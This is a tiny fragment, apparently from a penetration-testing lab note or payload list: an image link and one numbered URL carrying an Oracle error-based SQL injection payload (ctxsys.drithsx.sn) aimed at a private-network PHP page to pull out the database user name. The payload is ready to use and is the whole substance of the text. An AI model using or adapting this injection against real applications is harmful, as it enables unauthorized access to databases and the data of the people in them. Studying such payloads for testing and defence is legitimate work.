 1. http://192.168.150.6/oracle.php?id=-1 and%001=ctxsys.drithsx.sn(1,(select user from dual)) --